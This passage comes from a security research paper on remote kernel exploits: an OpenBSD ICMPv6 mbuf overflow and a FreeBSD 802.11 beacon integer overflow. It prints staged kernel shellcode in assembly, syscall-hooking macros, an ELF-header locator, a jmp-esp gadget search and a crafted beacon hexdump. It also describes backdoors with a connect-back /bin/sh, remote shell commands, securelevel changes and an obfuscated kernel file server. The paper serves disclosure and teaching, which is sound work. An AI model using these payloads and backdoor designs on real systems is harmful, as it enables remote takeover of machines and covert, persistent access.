

From here we then make a jump backwards to stage 1 which is located directly before the overwritten mbuf.

# **The payload**

The payload is divided into three parts:

- Stage 1 Installs the backdoor
- Stage 2 The backdoor, icmp6\_input wrapper
- Stage  $3 Backdoor$  command(s)

### *Stage 1*

When stage 1 is executed it starts by resetting some values in the overwritten mbuf (marking it as free, clearing flags etc), just to set things right and avoid any possible crash later on. The next step is to search for stage 2.

Stage 2 is injected into the memory as data in a valid ICMPv6 packet, and prepended with a magic value (0xbadc0ded) to simplify searching. The naive approach for finding stage 2 is to search the memory for the magic value. but as it turns out there is an universal offset for finding the mbuf chain for the previous packet on the stack from the call to m\_freem() that is used to gain control of the execution flow: %esp – 0x6c.

```
(\text{qdb}) x/x ((struct mbuf *)(\text{Sesp}+\text{0x6c}))->m_hdr.mh_next->m_hdr.mh_next->m_hdr.mh_data
0xd620e040: 0xbadc0ded
```
The symbol resolver used by all the stages resides in stage 2 (more about this later). Stage 1 uses this to resolve the address of inet6sw. This is an array containing various data for IPv6. We find the address to the current icmp6 input routine in this array (inet  $6sw[4]$ .pr input). Once the address is found, stage 2 checks if the backdoor is already installed by comparing the first four bytes in the function with the comparing bytes in the backdoor (the backdoor does not start with the push %ebp instruction, but with a call to get its current location).

If the backdoor is not installed, stage 1 resolves malloc and allocates a chunk of memory for stage 2 and "arguments". The information required (the address to the pointer, and the value) to restore the current icmp6\_input routine in inet6sw is added to the allocated buffer, to make it possible for stage 2 to uninstall itself later on.

Since we are currently running with network interrupts disabled, we simply overwrite the function pointer with the address of the allocated buffer.

Stage 1 then clean up the stack and returns (as suggested in the PoC code by Alfredo Ortega):

```
 addl $0x20, %esp 
 popl %ebx 
 popl %esi 
 popl %edi 
 leave 
 ret
```
### *Stage 2 – The backdoor*

Stage 2 monitors all ICMPv6 packets arriving to the network interface and searches for a sequence of magic bytes that marks the payload data as a stage 3 command. Since ICMPv6 packets are used when exploiting the vulnerability we know that these packets can reach the system if the exploit succeeded and that we have a way to fully control the system from remote.

In order to make the exploit as general as possible, the stage 3 commands should use system calls. Performing system calls from within the kernel requires a process context, which we don't have in the icmp6\_input routine since this is called from within an interrupt.

In earlier versions of OpenBSD it was possible to fork1() from the initproc process structure while running from an interrupt, this does not work any more. The solution is simply to wrap a system call and wait for a process to call it and then fork1() from that process to create a new process that can be fully controlled from within the kernel, without affecting the system processes. Looking at the default installations of OpenBSD, the gettimeofday() system call is used frequently by many processes, so this is a good target.

Once a stage 3 command is detected in the payload of an ICMPv6 packet, the code is copied to a new memory region (created by malloc as type M\_DEVBUF) and set as the routine that handles the  $q$ ettimeofday() system call. In order for the stage 3 command to remove itself, the index of the wrapped system call and the previously used address is stored at the beginning of the buffer. The address to the symbol resolver routine is stored there as well. The stage 3 command starts its execution by saving the current address to be able to restore the syscall:

```
stage3 start:
       # Get our location 
       call get_location 
       nop 
       get_location: 
       # Point to start of code 
       # to be able to extract syscall information 
       popl %ecx 
      subl $5, %ecx
```
The following macros can be used for getting/setting the address of the routine that handles the system call:

```
 # Resolve syscall address from table 
                 .macro get_syscall sysent, idx, reg 
                    movl \sysent, %ecx
                      movl \idx, \reg # Index 
                    movl 4(%ecx, \reg, 8), \reg
                .endm 
                # Set syscall address in table 
                .macro set_syscall sysent, idx, addr 
movl \sysent, %ecx
movl \idx, %eax # Index
                     mov1 \qquad \text{4}( %ecx, %eax, 8)
                 .endm
```
### *Symbol resolver*

The symbol resolver is used by all the stages to simplify portability between the stages. It compares hashes against strings in the dynsym section in the ELF header to find symbols. The initial code for the resolver was written by Crister Öberg <christer.oberg@bitsec.com> for another project. Unfortunately, the ELF header is not mapped on a fixed address on OpenBSD. But it is mapped right after the .bss section, so the Interrupt Descriptor Table (which can be obtained with the sidt instruction) is used as a start address when searching for the start of the header ( $\sqrt{x7fELF''}$ ). The following code, written by Joel Eriksson can be used for finding the ELF header with this method:

```
 # Copyright (C) Joel Eriksson <je@bitsec.se> 2007 
 # Get the ELF-header mapped after .bss, can be used for symbol resolving 
 get_elfhdr: 
      push %edi 
       push %ecx
```

```
sint -6(%esp)
mov -4(%esp), %edi
 cld 
 xor %ecx, %ecx 
 dec %ecx 
 mov $0x464c457f, %eax 
 repne scasl 
lea -4(%edi), %eax
 pop %ecx 
 pop %edi 
 ret
```
#### *Stage 3 commands*

Stage 3 commands can easily be executed directly from within the kernel, bypassing all the user level protections. The stage 3 command starts with obtaining the current address of execution as described above to be able to restore the previous handler of the wrapped system call. The next step is to create a new process using the fork1() routine:

```
 int 
 fork1(struct proc *p1, int exitsig, int flags, void *stack, 
         size_t stacksize, void (*func)(void *), void *arg, 
         register_t *retval);
```
From the fork1(9) manual:

 "If arg is not NULL, it is the argument to the previous function. It de faults to a pointer to the new process."

This means that arguments, like the address to the symbol resolver, can not be passed on to the new process (as  $*<sub>arq</sub>$ ) since we would end up without the pointer to the process that we control. But we know that the address is prepended to the stage 3 command by stage 2, so we use an offset from the instruction that fetches the address to the symbol resolver. This could be hard-coded but editing the code before it is sent simplify reuse for new commands later on.

From connect\_back.S:

```
 connect_back_resolve_hash_offset: 
subl $0x41424344, %ecx
 movl (%ecx), %ecx
```
From iact.c:

```
 /* Labels in connect_back.S */ 
 extern uint8_t connect_back_resolve_hash_offset; 
 extern uint8_t connect_back_start; 
 uint32_t off; 
 ... 
/* Set offset to hash resolve in connect back */
off = (uint32 t)&connect back resolve hash offset -
       (uint32_t)&connect_back_start+2; 
*((uint32_t *)&cmd->data[off+4]) = off;
```
0x41424344 is then replaced with the offset from the start off the command to the label. Once the new process has been created, stage 2 calls the real syscall handler and returns.

The following commands are implemented in the exploit:

### **Connect-back**

TCP connect back to given IP and port which executes /bin/sh. This command of course requires that no firewall rules are blocking the connection attempt since we try to connect from user space by running system calls from the created process.

### **Shell Command**

This command allows for running shell commands using ICMPv6 packets. The commands are executed as /bin/sh -c "<command(s)>" from the created process. No output from the commands can be seen (the output is actually sent to the standard streams of the created process, so be careful when typing your commands). Although the exploit can be modified to send output using raw packets, it is still possible that the firewall blocks the response. This command was mainly implemented to be able to edit firewall rules from remote, making connect back possible.

### **Set Secure level**

Some parts of the system is intended not to be controlled even as the root user at certain security levels, such as loading/unloading kernel modules, writing to /dev/kmem etc. This command allows setting the secure level to an arbitrary value.

### **Uninstall**

The uninstall command does not run as a user land process; it just resets the icmp6\_input function pointer to the original value.

### **References**

- 1. <http://www.coresecurity.com/index.php5?module=ContentMod&action=item&id=1703>
- 2. <http://www.openbsd.org/>
- 3. TCP/IP Illustrated Volume 2 "The Implementation", W. Richard Stevens, Gary R. Wright

# **FreeBSD 802.11 Remote Integer Overflow**

*Vulnerability found and exploit developed by* 

*Karl Janmar <karl.janmar@bitsec.com>*

## **IEEE802.11 framework in FreeBSD**

The IEEE802.11 system in FreeBSD in its current shape is relatively new (around 2001). The framework unifies all the handling of wireless devices.

### *Problems faced auditing the code*

### **Complex link-layer protocol**

IEEE802.11 has a complex link-layer protocol, as a rough metric we compare the size of some input functions.

- $\bullet$  IEEE802.11 input function, ieee80211 input(), 437 lines
- $\bullet$  Ethernet input function, ether input(), 107 lines
- Internet Protocol input function,  $ip\_input()$ , 469 lines

### **Source-code hard to read**

The code itself is not written to be easily read. It contains huge recursive switch-statements, for example a 274-line recursive switch-statement in the input function. Other examples are macros that include return statements and so on.

### *User-controlled data*

The link-layer management in IEEE802.11 is unencrypted and unauthenticated, and because the traffic is transmitted in the air it's very easy for an attacker to manipulate state.

### **Issues found**

An issue was found in an IOCTL, this issue was the result of a logical error. The vulnerability could allow a local user-process to disclose kernel-memory.

Another more interesting issue was also found, it is in a function called by the IOCTL which retrieves the list of access-points in a scan. This list is maintained by the kernel, and is built from beacon frames received.

Here is a snippet of the code in question:

```
static int 
ieee80211_ioctl_getscanresults(struct ieee80211com *ic, struct ieee80211req *ireq) 
{ 
       union { 
            struct ieee80211req scan result res;
             char data[512]; /* XXX shrink? */ 
       } u; 
      struct ieee80211req scan result *sr = &u.res;
       struct ieee80211_node_table *nt; 
      struct ieee80211 node *ni;
       int error, space; 
      u_int8_t *p, *cp;
```

```
p = ireq - > i_data;
      space = ireq->i len;
     error = 0; /* XXX locking */ 
     nt = &ic \rightarrow ic scan;
       TAILQ_FOREACH(ni, &nt->nt_node, ni_list) { 
             /* NB: skip pre-scan node state */ 
             if (ni->ni_chan == IEEE80211_CHAN_ANYC) 
                   continue; 
             get_scan_result(sr, ni); <-- calc. isr_len and other struct variables 
             if (sr->isr_len > sizeof(u)) 
                   continue; /* XXX */ 
             if (space < sr->isr_len) 
                   break; 
            cp = (u\_int8_t *)(sr+1); memcpy(cp, ni->ni_essid, ni->ni_esslen); <-- copy to u 
             cp += ni->ni_esslen; 
            if (ni->ni wpa ie != NULL) {
                   memcpy(cp, ni->ni_wpa_ie, 2+ni->ni_wpa_ie[1]); <-- copy to u 
                  cp += 2+ni->ni<sub>-</sub>wpa_ie[1];
 } 
            if (ni->ni wme ie != NULL) {
                   memcpy(cp, ni->ni_wme_ie, 2+ni->ni_wme_ie[1]); <-- copy to u 
                  cp += 2+ni->ni_wme_ie[1];
 } 
             error = copyout(sr, p, sr->isr_len); 
             if (error) 
                   break; 
             p += sr->isr_len; 
             space -= sr->isr_len; 
       } 
       ireq->i_len -= space; 
      return error;
```
This function iterates through a list of all access-points found by the system, for every access point it create a scan-result chunk that contains all the information known about the access point. This scanresult is first created on the stack into the area of the union u, and then copied to the userland process. The scan-result contain some fixed parameters like supported speed, privacy-mode etc. Then at the end there are some variable-sized fields: SSID and optionally WPA and WME fields.

}

The function get\_scan\_result() extract these fixed parameters and calculates the size of the resulting scan-result, we are going to take a deeper look into how that size is calculated.

#### Here is that code:

```
static void 
get_scan_result(struct ieee80211req_scan_result *sr, const struct ieee80211_node *ni) 
{ 
        struct ieee80211com *ic = ni->ni ic;
        memset(sr, 0, sizeof(*sr)); 
         sr->isr_ssid_len = ni->ni_esslen; 
         if (ni->ni_wpa_ie != NULL) 
                 sr->isr_ie_len += 2+ni->ni_wpa_ie[1]; 
         if (ni->ni_wme_ie != NULL) 
                 sr->isr_ie_len += 2+ni->ni_wme_ie[1]; <-- Add the sum of the optional fields 
        sr\text{-}\text{-}\text{isr}\text{ len} = \text{sizeof}(*sr) + sr\text{-}\text{-}\text{isr}\text{ }\text{sid}\text{ len} + sr\text{-}\text{-}\text{isr}\text{ }\text{ie}\text{ }\text{len};sr\rightarrow isr_len = roundup(sr\rightarrow isr_len, sizeof(u-int32_t)); if (ni->ni_chan != IEEE80211_CHAN_ANYC) { 
                 sr->isr_freq = ni->ni_chan->ic_freq; 
                 sr->isr_flags = ni->ni_chan->ic_flags; 
         } 
 ……… 
         <uninteresting code> 
 ……… 
}
```
At the point where the two optional field's lengths are added together, there is a flaw. The struct member isr ie len is defined as a uint8 t, and if these two fields has a combined length of more then 253 (2+2 are added for the head of the field) the result will result in an integer overflow. This in turn causes isr\_len to be less then the actual size of all these fields together. Later on in the function get\_scan\_results() the individual sizes of these fields are being used while doing the memcpy(), this could potentially overflow the stack-area which holds the union u.

#### *Test our theories*

Now we need to test our theories, to do this effectively we insert hard-coded values for this function into the kernel. Then enable kernel debugging in the kernel config:



Then recompile and reboot the system with the new kernel. We make sure DDB is our current debugger:

\$ sysctl –w debug.kdb.current=ddb

To trigger this particular code-path we call ifconfig with the "scan" command. Wow! We panic the kernel:

```
Fatal trap 12: page fault while in kernel mode<br>fault virtual address = 0x41414155
fault virtual address = 0x41414155 
fault code = supervisor write, page not present
instruction pointer = 0x20:0xc06c405c 
stack\ pointer = 0x28:0xd0c5e938frame\ pointer = 0x28:0xd0c5eb4ccode seqment = base 0x0, limit 0xfffff, type 0x1b = DPL 0, pres 1, def32 1, gran 1 
processor eflags = interrupt enabled, resume, IOPL = 0 
current process = 203 (ifconfig)
[thread pid 203 tid 100058 ] 
Stopped at ieee80211_ioctl_getscanresults+0x120: subw %dx,0x14(%eax)
```
Now we need to figure out what could be done with this vulnerability, could this be triggered remotely?

When investigating this we find out that the 802.1X authenticator wpa supplicant distributed with FreeBSD calls this particular IOCTL regularly. This userland-daemon is needed for authentication to access pointers providing better encryption/authentication then plain WEP like WPA-PSK.

#### *Test on real system*

To be able to test this for real we need to be able to send raw frames. The solution was to patch BPF in NetBSD (which share most of the wireless code with FreeBSD) so it was possible to send arbitrary raw ieee802.11 link-layer frames. BPF is \*BSDs raw interface to the network devices.

Before sending any bogus beacon frames we want to switch to a better debugging environment though, GDB. A serial-cable is connected to the target machine and the target is being configured to use GDB as current debugger.

In /boot/device.hints, change the flags of the serial device:

```
hint.sio.0.flags="0x80"
```
Then switch default debugger:

\$ sysctl –w debug.kdb.current=gdb

For more information see:

*http://www.freebsd.org/doc/en\_US.ISO8859-1/books/developers-handbook/kerneldebug.html* 

### **Sending beacon of death**

A beacon-frame with large SSID, WPA and WME fields is prepared and sent from the attacking machine.

#### Frame seen in tcpdump output:

```
16:32:33.155795 0us BSSID:cc:cc:cc:cc:cc:cc DA:ff:ff:ff:ff:ff:ff SA:cc:cc:cc:cc:cc:cc Beacon 
(XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX) [1.0* 2.0* 5.5 11.0 Mbit] ESS CH: 1 
0x0000: ceef f382 c40b 0000 6400 0100 0020 5858 ........d.....XX
0x0010: 5858 5858 5858 5858 5858 5858 5858 5858 XXXXXXXXXXXXXXXX 
0x0020: 5858 5858 5858 5858 5858 5858 5858 0104 XXXXXXXXXXXXXX.. 
0x0030: 8284 0b16 0301 01dd fc00 50f2 0141 4141 ..........P..AAA 
0x0040: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 
... 
0x0120: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 
0x0130: 4141 4141 41dd fd00 50f2 0201 4141 4141 AAAAA...P...AAAA 
0x0140: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 
... 
0x0220: 4141 4141 4141 4141 4141 4141 4141 4141 AAAAAAAAAAAAAAAA 
0x0230: 4141 4141 AAAA
```
Wow, this resulted in a panic on the target!

GDB-session from the debugger machine:

[New Thread 100058]

```
Program received signal SIGSEGV, Segmentation fault. 
[Switching to Thread 100058] 
0xc06c405c in ieee80211_ioctl_getscanresults (ic=0x41414141, ireq=0x41414141) 
     at ../../../net80211/ieee80211_ioctl.c:1047 
1047 ireq->i_len -= space;
(gdb) print ireq 
$1 = (struct ieee80211req *) 0x41414141 
(gdb) bt
```

```
#0 0xc06c405c in ieee80211_ioctl_getscanresults (ic=0x41414141, ireq=0x41414141) 
     at ../../../net80211/ieee80211_ioctl.c:1047 
#1 0x41414141 in ?? () 
#2 0x41414141 in ?? () 
#3 0x41414141 in ?? () 
#4 0x41414141 in ?? () 
#5 0x41414141 in ?? () 
#6 0x41414141 in ?? ()
```
As we see here, the frame seems to be corrupted.

```
gdb) list ieee80211_ioctl_getscanresults 
1003 static int 
1004 ieee80211_ioctl_getscanresults(struct ieee80211com *ic, struct ieee80211req 
*ireq) 
1005 { 
1006 union { 
1007 struct ieee80211req_scan_result res;
1008 char data[512]; /* XXX shrink? */ 
1009 } u;
1010 struct ieee80211req scan result *sr = &u.resi1011 struct ieee80211 node table *nt;
```
We want to examine how much of the union (and possibly after) we have overwritten:



```
$8 = (void *) 0xd0c5eb4c
```
 $\overline{u}$   $\overline{u}$   $\overline{u}$ 

We clearly see that we have overwritten over and past the frame-pointer and the saved return-address.

#### **What to use as return-address**

We need to find a suitable address for our return address. Kernel stack-addresses are totally unreliable in this case, they can't be used. A better option is to return into the kernel's .text segment, to an address which contains the instruction "jmp ESP" or equivalent.

A search in the GENERIC/i386 kernel image for interesting byte sequences using a small program written by the author:

```
$ search_instr.py -s 0x003d4518 -f 0x00043c30 -v 0xc0443c30 
FreeBSD_GENERIC_i386_6.0 
0xc0444797: 0xff 0xd7, call *%edi 
0xc04486c4: 0xff 0xd7, call *%edi 
... 
0xc044c5dd: 0xff 0xd7, call *%edi 
0xc044dd3d: 0xff 0xe4, jmp *%esp 
0xc0450109: 0xff 0xd1, call *%ecx 
...
```
When the kernel returns from the exploited function, it will continue execution on the stack right after the overwritten return-address.

#### **Stage1 payload**

The initial payload needs to reside after the overwritten return-address, the area before can't be used reliably because other access-points could potentially overwrite this when the kernel iterates through the list. The payload needs to be limited to 32 bytes, after that there is a frame which is needed when returning from the exploited function.

The task of the stage1 payload is to locate the second stage. The second stage is located in the kernellist of access-points, in that access-points WME field (which was sent in the beacon frame). When this is found, it jumps to it.

```
beacon_payload_stage1: 
              // We know there will be one ic ptr at ioctl_saved_frame-4(%esp) 
              movl IOCTL_SAVED_FRAME_OFF-4(%esp),%eax 
              movl IC_IC_SCNT_OFF(%eax),%ebx // move ic->ic_scan.nt_node 
itr_nodes: // to %ebx (ni)
```

```
 movl NI_WPA_OFF(%ebx),%ecx // mov ni->wpa to %ecx 
 cmpb $MAC_C,NI_MAC_OFF(%ebx) // Check if we found our MAC 
 movl %ebx,%edx 
movl 0x8(%ebx), %ebx // advance to the ni ptr
 jne itr_nodes 
 addl $0x6,%ecx // We need to skip the WPA- 
                              // header plus the padding 
jmp *%ecx \frac{1}{2} // Call our dirty code!
```
### **Stage2 payload**

The second stage allocates kernel memory for the backdoor and then copies backdoor code from the WPA field for the "exploiting" access-point to the allocated area, saves away the original function pointer for the management frame handler and then replaces it with a pointer to the backdoor. When the second stage is finished it restores the frame of the function two levels down (the previous frame was corrupted by the overwrite) and sets the return result for ioctl to return an empty scan-list without errors.

### *Backdoor*

The communication from the attacker to the backdoor is done by sending management-frames. The backdoor is called every time the victim is receiving a management-frame, the backdoor then looks for a magic number at a fixed offset and if this magic number matches it continues to process the frame as a command. If the magic number does not match it passes the frame to the original management-frame handler, in this way the ordinary function of the interface won't be interfered. The magic-number and payload is within a WPA IE field, so it's still a valid IEEE 802.11 frame.

The backdoor assumes a "bootstrap-command" as the first command since not all of the backdoor-code fits into stage 2, this simplifies the implementation of the exploit.

#### **Backdoor commands**

The backdoor handles the communication with the attacker, all the responses sent back to the attacker are sent with a probe-response frame and the payload-data is within the optional response-field of that frame. All frames are sent to/from faked MAC-addresses.

#### *Ping backdoor*

The ping command takes a 32-bit identifier as an argument and responds back with a pong-response which includes the identifier. This is used to verify the installation of the backdoor.

#### *Upload backdoor-code*

The upload command receives a portion of backdoor-code to insert in the backdoor along with and offset, this code can later be executed.

#### *Execute backdoor-code*

The execute command calls backdoor-code at a specific offset and with a variable size data-argument. The executed code can return resulting data, if any data is returned it's sent back as a response to the attacker by the backdoor.

#### *Plug-ins*

With the two primitives upload and execute, we can implement a dynamic plug-in facility. With this we can write relatively isolated backdoor functions that can be changed on-the-fly.

#### *Fileserver plug-in*

A small fileserver plug-in has been implemented, this has the ability to read files, stat files, write and create files. It does this directly at the VFS layer; no process will have those files associated. A variant of this fileserver which XOR-obfuscates the data has also been implemented. This way your filesystem won't show up in the tcpdump output. :)

#### *Filesystem operations in kernel exploits*

When doing FS operations in kernel exploits, do it as the kernel does it. Extract the essential calls needed for the operations; there is a lot of extra stuff the kernel does that you don't want, like handling filedescriptors.

The outlines for open and read example:

- Initialize a struct nameidata, the way NDINIT() macro does, this involves setting the filename.
- Make sure the current threads process has a working directory: td->td\_proc->p\_fd->fd\_cdir = rootvnode;
- Try lookup vnode with vn open()
- Do the actual read with vn rdwr()
- Unlock and close vnode using vn\_close() and VOP\_UNLOCK\_APV()

Some vnode operations are messy in assembly, disassembling the kernel could help getting a better understanding of the code in question.

### *Final words*

The IEEE802.11 framework in \*BSD is a huge work and deserve credits, it creates **one** interface for **all** wireless devices. This is a very nice thing, especially if you look at the situation of other operatingsystems.

…though it might need some cleaning up and security auditing.

### **References**

Matthew S. Gast; *802.11 Wireless Networks: The Definitive Guide (O'Reilly Networking)* 

ISBN: 0596001835

Marshall K. McKusick, Keith Bostic, Michael J. Karels, John S. Quarterman; *The Design and Implementation of the 4.4BSD Operating System* 

ISBN: 0-201-54979-4

## **More resources about kernel exploitation**

Attacking the Core: Kernel Exploiting Notes <http://www.phrack.org/issues.html?issue=64&id=6>

Remote Windows Kernel Exploitation - Step into the Ring 0 (Whitepaper) <http://research.eeye.com/html/Papers/download/StepIntoTheRing.pdf>

Remote Windows Kernel Exploitation - Step into the Ring 0 <http://www.blackhat.com/presentations/bh-usa-05/bh-us-05-jack-update.pdf>

Windows Local Kernel Exploitation <http://www.packetstormsecurity.org/hitb04/hitb04-sk-chong.pdf>

Exploiting 802.11 Wireless Driver Vulnerabilities on Windows <http://www.uninformed.org/?v=6&a=2&t=sumry>

Exploiting Windows Device Drivers <http://www.piotrbania.com/all/articles/ewdd.pdf>

Smashing The Kernel Stack For Fun And Profit <http://www.phrack.org/archives/60/p60-0x06.txt>

Exploiting Kernel Buffer Overflows FreeBSD Style <http://www.groar.org/expl/advanced/fbsdjail.txt>

Kernel Level Vulnerabilities <http://www.comms.scitech.susx.ac.uk/fft/security/kernvuln-1.0.2.pdf>

Unix Kernel Auditing <http://pacsec.jp/psj05/psj05-vansprundel-en.pdf>

The /proc/pid/mem problem <http://ilja.netric.org/files/kernelhacking/procpidmem.pdf>

Win32 Device Drivers Communication Vulnerabilities [http://artofhacking.com/tucops/hack/WINDOWS/live/aoh\\_win32dcv.htm](http://artofhacking.com/tucops/hack/WINDOWS/live/aoh_win32dcv.htm)

Windows Kernel-mode Payload Fundamentals <http://www.uninformed.org/?v=3&a=4&t=sumry>

How To Exploit Windows Kernel Memory Pool [http://xcon.xfocus.org/xcon2005/archives/2005/Xcon2005\\_SoBeIt.pdf](http://xcon.xfocus.org/xcon2005/archives/2005/Xcon2005_SoBeIt.pdf)